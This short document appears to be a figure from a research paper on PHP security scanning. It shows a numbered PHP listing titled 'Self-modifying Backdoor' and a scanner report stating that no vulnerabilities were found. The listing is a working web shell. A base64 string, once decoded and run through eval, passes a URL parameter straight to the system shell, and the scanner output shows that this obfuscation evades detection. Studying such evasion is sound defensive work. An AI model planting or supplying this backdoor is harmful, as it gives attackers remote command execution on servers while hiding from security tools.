 1 <?php
2 // Self-modifying Backdoor
3
4 eval(base64_decode("cGFzc3RocnUoJF9HRVRbJ2NtZCddKTs="));
5
6 ?>
7
No vulnerabilities found.
Scanned files: 1
Include success: No includes.
Considered sinks: 298
User-defined functions: 0
Unique sources: 0
Sensitive sinks: 1